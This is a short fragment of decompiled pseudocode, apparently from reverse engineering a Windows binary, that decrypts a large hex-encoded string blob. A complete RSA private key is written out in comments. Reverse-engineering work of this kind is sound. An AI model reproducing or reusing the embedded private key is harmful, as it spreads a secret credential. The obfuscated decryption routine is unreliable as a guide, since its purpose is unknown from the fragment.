 LOWORD(a1a.Buffer) = 0;
string_ctor(
// -----BEGIN PRIVATE KEY-----
// MIICeAIBADANBgkqhkiG9w0BAQEFAASCAmIwggJeAgEAAoGBAMajmYvyuD1EhTq4
// QYeKS7BK7gMuvJFvsvN+t9+pqoLx1r+0nSzjvvrRjKJNAWfLJmv/IsMF5WSzWgZI
// PE9Xwebd3zl8T4szaHTeC6mgQGvXyvrX0uNzCdCMPTz/uJAfCf5V+b4h7CXKKLOa
// xRwU5a57KyO/nfOf4VN3pCsUgkVtAgMBAAECgYAfxHA8+m9OlRO9hVQtigd6xTD1
// X1cW50c2O9DKO0cis+yFMixkznNvh223UxtjbxDQ+rejeuDpzukZ0hmbEszWh6wx
// JaXQywf0bcfKhmT39vGZFnOpf1YrHAU1YhJhSCSPQqxLeM+se4LWqzILg7I+NmrJ
// 6HO1ZcsNpPfTfLeW/QJBAPl2QRgT8qwMIlvxV1+Pao+Nl1kTfxJ04JUcvGlu1urn
// d2i0KsFM5OnBO0B85H8Tt8+DQvKMdvpKneE2b65vIDsCQQDL2Fp2YbAzUeGrpQY2
// cfq2xjezGMoVaMpMEeLd9Qhm0iiRGiTsn5zVL2j2x/F9yq/lDgpkJbCvQAOHGkKa
// ZD53AkEAnQHwtlbXxbFdbsDXXS3Gw9M6DrZWpCcrsq4DZ9h7LB3C6gN7ZW4gJX+Y
// 612v8stWRSU4XbBKsf2EoNrCL+eBQQJBAIMGXRdMsWI7Vm/q0fR7DOkgvbqry3E5
// exasRIPgtXbJzPN/t441BiztnW1KlYoCl08G2F0I8Omknt/fXEI6/v8CQQC8SUnM
// dnxVZEsOpMPV9AP8+Q9PWQEd8wf1Quvqmf3v8bnUF0XZb+mYo6dVR/x/W4Io/SE9
// I2WWxt307Oi/kGFG
// -----END PRIVATE KEY-----
&a1a,
L"10f6f28185d6906c0d88655c3d302c9520e1239025c3633f02ba9ef6fbfbe74267a364d66780237d40f8adc5c8c8d471519654e550b7174b70bc"
"ed8481839e3f1da91aaf1dfc59064ef7abb1cac9dc0d5fef2f9d2abe19377bb696fff3f7ea3c6fac67a7608527733df4a3cab2c1df7b299a2e9"
"626c5133a07b6e2f8fcfc923f69d918da6cfe56793088ddb8b2b1d87e2aee58ee2dba69440db2e1fff6f69b3e6fa062a160f3540c3787d1bebb"
"c9d102259051e928b86c440cb294f9f1f6ee3d1eab6dd46181240946fdaec6bebba707549151e221b1173906b89e808b8c903410a211a21f8a5"
"e034881a6bfc7c4da0c2597279255c5114b00b9e48af687ea4612a212a41685530c43f9aab0b4b5db0d2f9c5eec2cbf1b3679c1908e8bfaee4c"
"68af1fa610872f764ff3a5bdc2caa0072f9b50e82cc91a407eb4e38f84f29f4f69d918af6f88210930f9dac7cdcbdf095f9b5dee53b6654f00b"
"feb848ef8913017a264d563f724793180a0c8c1b2dd795bec5ce95ab4134800bf9f82fbfde73711de6eac188d247d358ddfb7bbb9a271509552"
"ea56b71f3702cc9f8287f1e83b1edf6bdb6bff5d033ef5d1ceb5b7aa0c2de3259527c711447ec1978e8581944064a063a31eff5f003981a5bfc"
"0c0de7e589a58982dbe6b327eb0968b81f59f3b68a91daa19f7557f368bd7c8ccbad30527e526e65abd1f4b02b8eb818c84ee4e1aa81fac18ff"
"5b743af3a0c4c8cda2765799299b2dcc1f450ab4978a80819e3d1ddd6eda1e8a5f023a83d5bac5c5df7b5c9c5b9b5ab4674970c994f98186984"
"b18dc6aaa6e88207833ffd8b5bccda306239150e95ebd194078c6e0fe8587ea391cae19da66882f053a87d0bcb7c2d8785feb299b5bcc1f417d"
"b1e6f9f381e94462a361d31784560837fdaac1bdb9a0035191539721b6623d73c8ee848bffe63763a213a21182270f40f9dfb6cfc8d17220e05"
"4e550b71e367db3908987f6ee496cd96fa869f950793589a9ccb7b7ab062391279e2bcb6f4571ce9bf5f081943410a763a61a885d754a81d4be"
"b0b5a17123e227e023c6153a74c597fd8287ee4b63a660d51184257f458fd9bcb6b7d80f5eea5a9a5dcf6d3179c89d8288fa903165a215d566f"
"6530937fdaec0bfbea6705190579227c76f3009b7e4898d8de33065ab1cde1dff2b034df3afc5cecbd57350e2229251c3613500baeaf4fe88e2"
"3410d116a2668756093d8dadc8c3b5dd71559655e322c012470cb5958ff48095396cdb6caf1efa2c7548f7d4bbb7c3df7b5e91579025b563367"
"db6e38cf7f39b3b68ad1eab1e8d29073c80d0b9b3c0db782b9e58e051be6c4308c498f28d8a914713d662d410f2527a34feadc4bbbea5035698"
"299122b5164c72bf98f6f3f0ec3b18dc6fac6d8d257b418bafb0ceb8a30e2a9e2def5eba123807bbea8e8584993e18dc1da91cff5e714e84d4b"
"eb4c2af0324e1229529c6104d06b89bf0fbffeb481bac1dab188a5c043986a0bec7c7aa0a28eb2a9a5ecb633871cfe9f6faf8ed3a1bd462d165"
"8a5f0a4489a9ccb4b4af7b2aef5fe92abd693509b1e2f8f3f0ed3a1fda6adc6ffd550e35fba9c6b8cdd77654e120932ecd183778c394faf3f4e"
"b3c6fd86edf69fd5e043d82a2c9c5c3da785ded59ed5bbd6e370dc491faff8e904164a66cd81f8d2c7347faabb2b9cfa57152e7229355b7163c",
0x970ui64);
v6 = string_decrypt(&a1a, &v18);
wcs2mbs((LPCWCH)v6, Src, v7, v8);